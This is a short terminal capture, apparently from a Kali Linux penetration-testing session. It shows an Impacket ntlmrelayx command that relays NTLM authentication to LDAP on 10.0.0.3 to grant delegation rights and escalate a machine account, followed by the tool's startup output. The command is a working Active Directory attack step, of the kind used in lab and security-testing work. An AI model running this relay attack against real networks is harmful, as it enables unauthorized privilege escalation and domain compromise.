 ┌──(user㉿kali)-[/opt/windows/krbrelayx]
└─$ python3 /opt/impacket/examples/ntlmrelayx.py -t ldap://10.0.0.3 --delegate-access --escalate-user FAKE01$ --serve-image ./image.jpg
Impacket v0.9.25.dev1+20220218.22816.e84b4407 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections